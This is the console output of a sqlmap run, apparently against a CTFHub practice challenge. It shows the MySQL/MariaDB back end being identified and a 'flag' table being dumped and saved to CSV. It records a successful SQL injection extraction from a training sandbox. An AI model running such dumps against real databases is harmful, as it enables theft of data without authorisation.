 [11:15:12] [INFO] the back-end DBMS is MySQL
web application technology: OpenResty 1.21.4.2, PHP 7.3.14
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[11:15:12] [INFO] fetching entries of column(s) 'flag' for table 'flag' in database 'sqli'
[11:15:13] [WARNING] reflective value(s) found and filtering out
Database: sqli
Table: flag
[1 entry]
+----------------------------------+
| flag                             |
+----------------------------------+
| ctfhub{368ab6896a60043f43bced61} |
+----------------------------------+
[11:15:13] [INFO] table 'sqli.flag' dumped to CSV file '/Users/wan/.local/share/sqlmap/output/challenge-9ca7d5bd306c47c4.sandbox.ctfhub.com/dump/sqli/flag.csv'
[11:15:13] [INFO] fetched data logged to text files under '/Users/wan/.local/share/sqlmap/output/challenge-9ca7d5bd306c47c4.sandbox.ctfhub.com'
[11:15:13] [WARNING] your sqlmap version is outdated